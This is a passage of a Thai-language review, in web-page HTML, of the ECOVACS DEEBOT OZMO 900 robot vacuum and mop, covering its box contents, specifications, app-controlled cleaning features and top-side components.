<p>นอกจากนี้แล้ว ภายในกล่องผลิตภัณฑ์ ก็ยังมี หัวเปลี่ยนระบบดูดแบบโดยตรง (Direct Suction Attachment)* ที่มีลักษณะเป็นแผ่นพลาสติกที่มีช่องโหว่ตรงกลางให้มาด้วย เพื่อให้ใช้ดูดเศษฝุ่นละอองต่างๆ หรือเส้นผมยาวๆ (เส้นผมคุณสุภาพสตรี) ขนสัตว์เลี้ยง หรือแม้แต่เส้นด้าย ฯลฯ ได้อย่างสะดวก โดยไม่ต้องกังวลว่าเศษผม หรือขนสัตว์เลี้ยงเหล่านี้จะมาติดพันกับตัวแปรงฯ นั่นเอง เพราะตัวนี้ใช้พลังลมดูดอย่างเดียว</p>
<p><span style="color: #ff0000;">หมายเหตุ*</span> : หรืออีกชื่อเรียกว่า &#8220;<strong>Tangle-Free Suction Inlet</strong>&#8221; หรือแปลเป็นภาษาไทยคือ “<strong>หัวดูดไร้การพันกัน</strong>”</p>
<h3>7. Spare HEPA Filter and Sponge Filter (แผ่นกรองอากาศ HEPA และ ฟองน้ำกรองฝุ่น ชุดสำรอง x อย่างละ 1 แผ่น)</h3>
<figure id="attachment_7632" aria-describedby="caption-attachment-7632" style="width: 320px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-hepa-filter.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7632" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-hepa-filter-640x427.jpg" alt="ECOVACS DEEBOT OZMO 900 HEPA Filter" width="320" height="213" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-hepa-filter-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-hepa-filter.jpg 1200w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a><figcaption id="caption-attachment-7632" class="wp-caption-text">แผ่นกรองอากาศ HEPA และ ฟองน้ำกรองฝุ่น (HEPA Filter and Sponge Filter)</figcaption></figure>
<p>ภายในกล่องผลิตภัณฑ์ เขาได้ให้ <a href="https://www.thanop.com/tag/hepa-filter/" target="_blank" rel="noopener noreferrer">แผ่นกรองอากาศ HEPA</a> ชุดสำรองมาให้ 1 แผ่น โดยอีกแผ่นนึงถูกติดตั้งอยู่กับกล่องใส่ขยะฝุ่นละออง ที่อยู่ภายในตัวเครื่องแล้ว</p>
<p>แผ่นกรองอากาศนี้เป็น แผ่นกรองอากาศคุณภาพสูง (High Efficiency Filter) มีขนาดมิติ (กว้าง) 4.1 x (ยาว) 13.1 เซนติเมตร รวมพื้นที่ประมาณ 75 ตารางเซนติเมตร โดยหน้าที่หลักๆ ของมันก็คือช่วยกรองฝุ่นละเอียด ที่ถูกดูดเข้ามาพร้อมลม ไม่ให้กลับออกไปสู่ภายนอกอีกครั้งนั่นเอง</p>
<p>นอกจากนี้แล้วยังมีฟองน้ำกรองฝุ่น (Sponge Filter) ความหนา 4 มิลลิเมตร (0.4 เซนติเมตร) ซึ่งก็แถมมาสำรองด้วยเช่นกัน ถ้าเป็นฟองน้ำกรองฝุ่นนี้ สามารถนำไปซักล้าง แล้วตากให้แห้งได้ตามปกติ</p>
<h3>8. Microfiber Cleaning Cloths and Plate (ผ้าม็อบถูพื้นไมโครไฟเบอร์ x 2 ผืน และแผ่นติด x 1 ชุด)</h3>
<figure id="attachment_7636" aria-describedby="caption-attachment-7636" style="width: 320px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-microfiber-cloth-and-plate.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7636" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-microfiber-cloth-and-plate-640x426.jpg" alt="ECOVACS DEEBOT OZMO 900 Microfiber Cloth and Plate" width="320" height="213" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-microfiber-cloth-and-plate-640x426.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-microfiber-cloth-and-plate.jpg 1200w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a><figcaption id="caption-attachment-7636" class="wp-caption-text">ผ้าม็อบถูพื้นไมโครไฟเบอร์ (Microfiber Cleaning Cloth) จำนวน 2 ผืน และแผ่นติด (Plate)</figcaption></figure>
<p>ผ้าม็อบถูพื้มไมโครไฟเบอร์ ให้มาในกล่องรวมทั้งสิ้น 2 ผืน (เผื่อสำรอง 1 ผืน) สามารถนำไปล้าง และนำกลับมาใช้ใหม่ได้ การตัดเย็บเป็นสีฟ้า และมีลายสีขาวตัดขวางในแนวเฉียงทแยงมุม เพื่อการขจัดคราบ หรือสิ่งสกปรกบนพื้นได้ดีมากยิ่งขึ้น</p>
<p>มันถูกยึดกับตัวเครื่องหุ่นยนต์ดูดฝุ่นด้วยแผ่นติดพลาสติกที่มีขนาดเท่ากันด้วยเทปตีนตุ๊กแก (Velcro Tape) และที่คล้องผ้าม็อบฯ เพื่อป้องกันผ้าเผยอออกมา ในขณะที่เครื่องกำลังทำงาน</p>
<p>และนอกจากนี้แล้วที่ด้านหลังของผ้าม็อบถูพื้นไมโครไฟเบอร์ ยังมีเว้นช่องให้เว้าเข้ามา เพื่อเป็นพื้นที่ของ ล้อเลื่อนรับน้ำหนักด้านหลัง (Rear Caster Wheel) ที่มีเอาไว้กันกระแทก กันครูดกับพื้นนั่นเอง</p>
<h2 id="ecovacs-deebot-ozmo-900-specification">ข้อมูลจำเพาะ ข้อมูลทางเทคนิค ของหุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900</h2>
<figure id="attachment_7628" aria-describedby="caption-attachment-7628" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-featured-image.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7628" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-featured-image-640x420.jpg" alt="ECOVACS DEEBOT OZMO 900 Featured Image" width="640" height="420" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-featured-image-640x420.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-featured-image-741x486.jpg 741w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-featured-image-1200x787.jpg 1200w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-featured-image.jpg 1482w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-7628" class="wp-caption-text">หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900</figcaption></figure>
<div style="overflow-x: auto;">
<table style="border-color: #474747; background-color: #ffffff;">
<tbody>
<tr style="background-color: #303030;">
<td><span style="color: #ffffff;">รายละเอียด<br />
(Specification)<br />
</span></td>
<td></td>
</tr>
<tr>
<td>ขนาดมิติ<br />
<span style="font-size: 10pt;">(Dimension)</span></td>
<td>350 x 350 x 102 มม.</td>
</tr>
<tr style="background-color: #cfcfcf;">
<td>น้ำหนัก<br />
<span style="font-size: 10pt;">(Weight)</span></td>
<td>3.5 กิโลกรัม (ชั่งเองด้วยเครื่องชั่งน้ำหนักดิจิตอล)</td>
</tr>
<tr>
<td>ไฟเข้า<br />
<span style="font-size: 10pt;">(Input)</span></td>
<td>AC 100-240V 50/60 Hz</td>
</tr>
<tr style="background-color: #cfcfcf;">
<td>ไฟออก<br />
<span style="font-size: 10pt;">(Output)</span></td>
<td>DC 20V 0.8A (กินไฟ 25W)</td>
</tr>
<tr>
<td>ประเภทของแบตเตอรี่<br />
<span style="font-size: 10pt;">(Battery Type)</span></td>
<td>Li-Ion</td>
</tr>
<tr style="background-color: #cfcfcf;">
<td>ปริมาณความจุแบตเตอรี่<br />
<span style="font-size: 10pt;">(Battery Capacity)</span></td>
<td>2,600 mAh</td>
</tr>
<tr>
<td>ระดับเสียง<br />
<span style="font-size: 10pt;">(Noise Level)</span></td>
<td>
<ul>
<li>66.7 dB. (เดซิเบล) (พลังดูดระดับปกติ)</li>
<li>71.5 dB. (เดซิเบล) (พลังดูดระดับสูงสุด)</li>
</ul>
<p><span style="font-size: 10pt;">(ข้อมูลจากสเปคบนเว็บไซต์ผู้ผลิต)</span></td>
</tr>
<tr style="background-color: #cfcfcf;">
<td>ขนาดกล่องใส่ขยะ (ลิตร)<br />
<span style="font-size: 10pt;">Dustbin Capacity (Litre)</span></td>
<td>0.45 ลิตร (450 mL)</td>
</tr>
<tr>
<td>ขนาดความจุถังน้ำ (ลิตร)<br />
<span style="font-size: 10pt;">Water Tank Capacity (Litre)</span></td>
<td>0.24 ลิตร (240 mL)</td>
</tr>
</tbody>
</table>
</div>
<h2 id="ecovacs-deebot-ozmo-900-feature">คุณสมบัติ และ ความสามารถ ของหุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900</h2>
<p>หุ่นยนต์ดูดฝุ่นเครื่องนี้ มีความสามารถที่โดดเด่นอยู่มากมาย โดยเราได้สรุปหลักๆ มาให้ 6 ข้อ ซึ่งในความเป็นจริงแล้ว มันมีมากกว่านี้อีก</p>
<h3>1. Smart Navigation 3.0 (ใช้ระบบนำทางด้วยเลเซอร์วัดระยะทาง Smart Navigation รุ่น 3.0)</h3>
<figure id="attachment_7630" aria-describedby="caption-attachment-7630" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-smart-navigation-30.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7630" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-smart-navigation-30-640x329.jpg" alt="ECOVACS DEEBOT OZMO 900 Feature Smart Navigation 3.0" width="640" height="329" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-smart-navigation-30-640x329.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-smart-navigation-30.jpg 1290w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-7630" class="wp-caption-text">ใช้ระบบนำทางด้วยเลเซอร์วัดระยะทาง Smart Navigation (ภาพจาก : ECOVACS.com)</figcaption></figure>
<p>หุ่นยนต์ดูดฝุ่นเครื่องนี้ใช้การนำทางด้วยเลเซอร์ (Laser-Guided Navigation System) โดยใช้เทคโนโลยีที่มีชื่อเฉพาะของทาง ECOVACS เท่านั้นว่า &#8220;<span style="color: #000080;">Smart Navigation</span>&#8221; โดยหุ่นยนต์ดูดฝุ่นตัวนี้ ได้พัฒนามาจนถึงรุ่นที่ 3 แล้ว ซึ่งก็มีการพัฒนา ปรับปรุงความเสถียร ความแม่นยำ มาจากรุ่นแรกอยู่มากพอสมควร</p>
<p>โดยหุ่นยนต์ที่ใช้เลเซอร์วัดระยะทาง ในการนำทางนั้น เราสามารถสังเกตได้ง่ายๆ จากที่ <a href="#ecovacs-deebot-ozmo-900-top-and-side-component">ส่วนประกอบด้านบน ของตัวเครื่อง</a> จะมีโดมกลมๆ ยื่นออกมาอยู่ ตรงนั้นคือ เซ็นเซอร์วัดระยะทางด้วยเลเซอร์ (LDS &#8211; Laser Distance Sensor) เปรียบเสมือนดวงตาของมันนั่นเอง</p>
<h3>2. Smartphone Control (ควบคุมการทำงานผ่านมือถือ ได้จากทุกที่ทั่วโลก)</h3>
<figure id="attachment_7627" aria-describedby="caption-attachment-7627" style="width: 320px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-cleaning-schedule.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7627" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-cleaning-schedule-640x577.jpg" alt="ECOVACS DEEBOT OZMO 900 Feature Cleaning Schedule" width="320" height="289" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-cleaning-schedule-640x577.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-cleaning-schedule.jpg 645w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a><figcaption id="caption-attachment-7627" class="wp-caption-text">ตั้งเวลาทำความสะอาดอัตโนมัติ ได้ตามต้องการ (Cleaning Schedule) (ภาพจาก : ECOVACS.com)</figcaption></figure>
<p>หุ่นยนต์ดูดฝุ่น ตัวนี้สามารถควบคุม สั่งงาน ตั้งค่าต่างๆ ได้ผ่านแอปพลิเคชันบนโทรศัพท์มือถือที่ใช้ระบบปฏิบัติการ Android และ iOS บนเครือข่ายไร้สาย Wi-Fi ได้จากทุกที่ทั่วโลก (ที่มีการเชื่อมต่ออินเทอร์เน็ต) เพื่อช่วยเพิ่มความสะดวกสบายให้สูงขึ้นไปอีกขั้น (<a href="#ecovacs-home-app-connection">ดูวิธีการเชื่อมต่อแอป ECOVACS กับตัวเครื่องหุ่นยนต์ดูดฝุ่น</a>)</p>
<p>โดยคุณสามารถที่จะสั่งให้เครื่องออกมาทำความสะอาดในโหมดต่างๆ ได้ตามต้องการ พร้อมกับดูแผนที่จำลอง ของห้องได้แบบสดๆ ว่าตอนนี้เครื่องทำงานอยู่ส่วนใดในห้อง หรือในบ้านของเราแล้ว นอกจากนี้แล้วยังสามารถตั้งค่าต่างๆ ได้มากมาย ไม่ว่าจะเป็นตั้งเวลาทำความสะอาดล่วงหน้า เลือกปริมาณน้ำที่จะปล่อยลงพื้น ปรับระดับความแรงของพัดลมดูดฝุ่น และอื่นๆ อีกมากมาย (<a href="#ecovacs-home-app-feature-for-ecovacs-deebot-ozmo-900">ดูคุณสมบัติ และความสามารถ ของแอปพลิเคชัน ECOVACS HOME กับ หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900</a>)</p>
<h3 id="various-special-cleaning-features">3. Various Special Cleaning Modes (มีโหมดทำความสะอาดเสริมพิเศษที่หลากหลาย)</h3>
<figure id="attachment_7661" aria-describedby="caption-attachment-7661" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-various-special-cleaning-mode.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7661 size-medium" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-various-special-cleaning-mode-640x260.jpg" alt="ECOVACS DEEBOT OZMO 900 Feature Various Special Cleaning Modes" width="640" height="260" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-various-special-cleaning-mode-640x260.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-various-special-cleaning-mode.jpg 1500w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-7661" class="wp-caption-text">มีโหมดทำความสะอาดเสริมพิเศษที่หลากหลาย (Various Special Cleaning Modes)</figcaption></figure>
<p>บนแอปพลิเคชัน ECOVACS HOME ที่ทำงานร่วมกับเครื่องนี้ ก็ยังมาพร้อมกับโหมดทำความสะอาดเสริมพิเศษ (Special Cleaning Features) อีกประมาณ 3 ความสามารถ เพื่อเพิ่มความหลากหลายในการใช้งานให้มากขึ้นไปอีก เผื่อในบางสถานการณ์อาจจะต้องใช้งานมันก็ได้ ไม่ว่าจะเป็น</p>
<ol>
<li><span style="color: #333399;">Virtual Boundary (การสร้างกำแพงจำลอง)</span> : ใช้ในกรณีที่ไม่ต้องการให้เครื่องเข้าไปทำความสะอาดใดพื้นที่ใดพื้นที่หนึ่ง โดยเราสามารถ &#8220;<span style="color: #ff0000;">ตีกรอบสี่เหลี่ยมในแอปฯ เพื่อกั้นพื้นที่ ที่ไม่ต้องการให้มันเข้า หรือจะทำให้เป็นเส้นตรงเพื่อกั้นหน้าห้อง</span>&#8221; ที่ไม่ต้องการให้มันเข้าได้ โดยไม่ต้องปิดประตู หรือหาอะไรมากั้นอีกต่อไป</li>
<li><span style="color: #333399;">Area Clean Mode (โหมดทำความสะอาดเฉพาะพื้นที่)</span> : สามารถเลือกทำความสะอาดเฉพาะห้องได้ โดยระบบจะกำหนดพื้นที่ขึ้นมาเองโดยอัตโนมัติ โดยส่วนใหญ่แล้วระบบจะแบ่งตามห้องที่มันสามารถวิ่งเข้าไปทำความสะอาดได้ แต่ถ้ามีแค่ห้องเดียวโหมดนี้ก็จะไม่มีประโยชน์ เพราะก็จะมีแค่พื้นที่เดียวเท่านั้น</li>
<li><span style="color: #333399;">Custom Mode (โหมดทำความสะอาดแบบกำหนดจุดเอง)</span> : การใช้งานจะเหมือนกับ การสร้างกำแพงจำลอง แต่การทำงานจะตรงข้ามกันคือ เป็นการ &#8220;<span style="color: #008000;">ตีกรอบสี่เหลี่ยมในแอปฯ เพื่อให้มันเข้าไปทำความสะอาด</span>&#8221; แทน โดยเครื่องจะตรงดิ่งเข้าไปยังพื้นที่ ที่เราตีกรอบ เพื่อทำความสะอาด พอเสร็จก็จะกลับแท่นชาร์จโดยอัตโนมัติทันที</li>
</ol>
<p><span style="color: #ff0000;">หมายเหตุ</span> : ต้องเปิดให้เครื่องวิ่งทำความสะอาดในโหมดอัตโนมัติก่อนครั้งแรก เพื่อสร้างแผนที่จำลอง (แผงผังห้อง) เสียก่อน ถึงจะสามารถใช้งาน โหมดทำความสะอาดเสริมพิเศษทั้ง 3 นี้ได้</p>
<h3>4. OZMO Mopping System (มีระบบถูพื้นอัจฉริยะ OZMO)</h3>
<figure id="attachment_7666" aria-describedby="caption-attachment-7666" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-ozmo-mopping-system.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7666 size-medium" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-ozmo-mopping-system-640x329.jpg" alt="ECOVACS DEEBOT OZMO 900 Feature OZMO Mopping System" width="640" height="329" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-ozmo-mopping-system-640x329.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-ozmo-mopping-system.jpg 1290w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-7666" class="wp-caption-text">ระบบถูพื้นอัจฉริยะ OZMO เทคโนโลยีเฉพาะจากแบรนด์ ECOVACS เท่านั้น (ภาพจาก : ECOVACS.com)</figcaption></figure>
<p>เครื่องนี้อยู่อยู่ในตระกูล &#8220;<span style="color: #333399;"><strong>OZMO</strong></span>&#8221; (ย่อมาจากคำว่า “Osmosis – ออสโมซิส” ภาษาไทยแปลว่า “<strong>กระบวนการซึมผ่าน</strong>“) นั่นหมายความว่า ที่ภายในตัวเครื่อง ได้ติดตั้งมันมีปั๊มน้ำอัตโนมัติขนาดเล็ก (Electronically-Controlled Water Pump) อยู่ ซึ่งมันมีข้อดีมันอยู่ตรงที่</p>
<ol>
<li>คอยควบคุมการปล่อยน้ำจากถังน้ำ ให้อยู่ในปริมาณที่เหมาะสม และเท่าๆ กันในทุกพื้นที่</li>
<li>เลือกปริมาณน้ำที่จะปล่อยลงพื้น (Water Flow Level) ได้ 3 ระดับ ว่าจะให้พื้นเปียกมาก หรือเปียกน้อย</li>
<li>น้ำจะไม่ถูกปล่อยลงสู่พื้นในขณะที่เครื่องกำลังจอดอยู่กับที่ ส่งผลให้พื้นไม้ต่างๆ ไม่เกิดความเสียหาย</li>
</ol>
<h3>5. Interchangeable Suction Options (ใช้ระบบหัวแปรงดูด 2 รูปแบบ)</h3>
<figure id="attachment_7629" aria-describedby="caption-attachment-7629" style="width: 320px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-interchangeable-suction-options.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7629" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-interchangeable-suction-options-640x577.jpg" alt="ECOVACS DEEBOT OZMO 900 Feature Interchangeable Suction Options" width="320" height="289" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-interchangeable-suction-options-640x577.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-interchangeable-suction-options.jpg 645w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a><figcaption id="caption-attachment-7629" class="wp-caption-text">ใช้ระบบหัวแปรงดูด 2 รูปแบบ (Interchangeable Suction Options) (ภาพจาก : ECOVACS.com)</figcaption></figure>
<p>แม้หุ่นยนต์ดูดฝุ่น จะเป็นอุปกรณ์ที่ใช้ภายในอาคาร แต่ว่าในอาคารนั้นก็มีพื้นผิวที่หลากหลายเหลือเกิน ไม่ว่าจะเป็น พื้นกระเบื้อง พื้นไม้ยาง พื้นไม้ลามิเนต พื้นไม้ปาร์เก้ พื้นพรม ฯลฯ เป็นต้น</p>
<p>สำหรับการใช้งานก็มีความหลากหลายเช่นกัน ไม่ว่าจะเป็น ใช้ดูดฝุ่นทั่วไป ดูดทำความสะอาดขนสัตว์ เส้นผมที่ยาวๆ ของคุณสภาพสตรี หรือแม้แต่เศษอาหารแห้ง อาหารสัตว์ เป็นต้น ด้วยเหตุนี้เองทาง หุ่นยนต์ดูดฝุ่น ECOVACS เขาจึงให้หัวแปรงดูดมา 2 รูปแบบคือ</p>
<ol>
<li><span style="color: #333399;">Main Brush Suction (ระบบหัวดูดแปรงกวาดหลัก – ใช้แปรงกวาดดูดด้วยลมดูดด้วย)</span> : ใช้ดูดฝุ่นทั่วๆ ไป</li>
<li><span style="color: #333399;">Direct Suction (ระบบหัวดูดแบบโดยตรง – ใช้ลมดูดฝุ่นอย่างเดียว)</span> : ใช้ดูดเส้นผม หรือขนสัตว์ยาวๆ</li>
</ol>
<h3>6. Cleaning Schedule (ตั้งเวลาทำความสะอาดอัตโนมัติ ได้ตามต้องการ)</h3>
<figure id="attachment_7627" aria-describedby="caption-attachment-7627" style="width: 320px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-cleaning-schedule.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7627" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-cleaning-schedule-640x577.jpg" alt="ECOVACS DEEBOT OZMO 900 Feature Cleaning Schedule" width="320" height="289" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-cleaning-schedule-640x577.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-feature-cleaning-schedule.jpg 645w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a><figcaption id="caption-attachment-7627" class="wp-caption-text">ตั้งเวลาทำความสะอาดอัตโนมัติ ได้ตามต้องการ (Cleaning Schedule) (ภาพจาก : ECOVACS.com)</figcaption></figure>
<p>เครื่องนี้สามารถตั้งเวลาทำความสะอาดอัตโนมัติล่วงหน้า ได้แบบยืดหยุ่น นั่นหมายความว่า ในแต่ละวันเราสามารถตั้งเวลาให้มันออกทำความสะอาดได้หลายเวลา (มากกว่า 1 ครั้งต่อวัน) ซึ่งหุ่นยนต์ดูดฝุ่นหลายรุ่นหลายยี่ห้อ จะตั้งเวลาทำความสะอาดได้แค่วันละครั้ง แต่สำหรับตัวนี้ไม่ใช่ ยกตัวอย่างเช่น</p>
<ul>
<li><span style="color: #333399;">วันจันทร์ / วันอังคาร/ วันพุธ / วันพฤหัสบดี / วันศุกร์ : 9:00 น.</span> <em>(ทำความสะอาดหลังออกไปทำงาน)</em></li>
<li><span style="color: #333399;">วันจันทร์ / วันอังคาร/ วันพุธ / วันพฤหัสบดี : 18:00 น.</span> <em>(ทำความสะอาดก่อนกลับบ้านตามปกติ)</em></li>
<li><span style="color: #333399;">วันศุกร์ : 21:30 น.</span> <em>(ทำความสะอาดระหว่างไปกินข้าวเย็น สังสรรค์กับเพื่อนฝูง และกลับบ้านดึก หลัง 4 ทุ่ม)</em></li>
<li><span style="color: #333399;">วันเสาร์ / วันอาทิตย์ : 12:00 น.</span> <em>(ทำความสะอาด ตอนออกไปทานข้าวเที่ยงนอกบ้าน)</em></li>
</ul>
<h2 id="ecovacs-deebot-ozmo-900-survey">สำรวจรอบๆ ตัวเครื่อง หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900</h2>
<p>มาดูกันว่าส่วนประกอบของตัวเครื่อง ในแต่ละส่วนนั้น มีความสามารถทำอะไรได้บ้าง โดยจะเป็นภาพประกอบพร้อมคำบรรยายอย่างละเอียด ในที่นี้ขอนำเสนอเป็น 4 หัวข้อหลักๆ ได้แก่</p>
<ol>
<li><a href="#ecovacs-deebot-ozmo-900-top-and-side-component">ส่วนประกอบด้านบนและด้านข้าง</a></li>
<li><a href="#ecovacs-deebot-ozmo-900-underside-component">ส่วนประกอบด้านล่าง</a></li>
<li><a href="#ecovacs-deebot-ozmo-900-dustbin-component">ส่วนประกอบกล่องใส่ขยะฝุ่นละออง</a></li>
<li><a href="#ecovacs-deebot-ozmo-900-ozmo-mopping-system-component">ส่วนประกอบของระบบถูพื้นอัจฉริยะ OZMO</a></li>
</ol>
<h3 id="ecovacs-deebot-ozmo-900-top-and-side-component">Top and Side Components (ส่วนประกอบด้านบน และด้านข้าง)</h3>
<figure id="attachment_7657" aria-describedby="caption-attachment-7657" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-component-top.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7657 size-medium" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-component-top-640x427.jpg" alt="ECOVACS DEEBOT OZMO 900 Component Top" width="640" height="427" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-component-top-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-component-top.jpg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-7657" class="wp-caption-text">ส่วนประกอบด้านบน ของ หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900</figcaption></figure>
<ol>
<li><span style="color: #003366;">LDS – Laser Distance Sensor (เซ็นเซอร์วัดระยะทางด้วยเลเซอร์)</span> : โดมกลมๆ ที่ยื่นสูงขึ้นมาจากตัวเครื่อง ด้านในจะมีตัวเซ็นเซอร์วัดระยะทางด้วยเลเซอร์ ที่จะหมุนติ้วรอบตัว ครบ 360 องศา และยิงแสงเลเซอร์ออกไปยังวัตถุที่อยู่รอบๆ ก่อนที่จะสะท้อนกลับเข้ามาที่ตัวมันอีกครั้ง เพื่อในการคำนวณระยะห่างระหว่างตัวเครื่อง กับวัตถุ เพื่อสร้างแผนที่จำลอง (Virtual Map) และวางแผนในการทำความสะอาดแต่ละครั้ง</li>
</ol>
<figure id="attachment_7656" aria-describedby="caption-attachment-7656" style="width: 320px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-component-inside.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7656" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-component-inside-640x427.jpg" alt="ECOVACS DEEBOT OZMO 900 Component Inside" width="320" height="213" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-component-inside-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-component-inside.jpg 1200w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a><figcaption id="caption-attachment-7656" class="wp-caption-text">ส่วนประกอบด้านใน ของ หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900</figcaption></figure>
<ol start="2">
<li><span style="color: #003366;">Top Cover or Dustbin Door (ฝาปิดด้านบน หรือ ฝาเปิดปิดกล่องใส่ขยะฝุ่นละออง)</span> : เมื่อยกฝาขึ้นมาจะเห็นส่วนประกอบต่างๆดังต่อไปนี้
<ol>
<li><span style="color: #333399;">Dustbin (กล่องใส่ขยะฝุ่นละออง)</span> : ความจุกล่อง 0.45 ลิตร มีหูหิ้วด้านบน ยกออกมาได้อย่างสะดวก</li>
<li><span style="color: #333399;">Power On/Off Switch (สวิตซ์เปิดปิดเครื่อง)</span> : มีสีแดง ใช้ตัดวงจรไฟฟ้าระหว่างตัวเครื่อง กับแบตเตอรี่</li>
<li><span style="color: #333399;">Reset Button (ปุ่มรีเซ็ตเครื่อง)</span> : ปุ่มเล็กๆ ให้กดค้างเอาไว้ประมาณ 3-5 วินาที เพื่อล้างการตั้งค่าทั้งหมด</li>
<li><span style="color: #333399;">USB Upgrade Port (ช่องเสียบพอร์ต USB)</span> : ใช้อัพเกรดข้อมูลให้ตัวเครื่อง (สำหรับศูนย์บริการเท่านั้น)</li>
</ol>
</li>
</ol>
<div id='gallery-4' class='gallery galleryid-33 gallery-columns-2 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
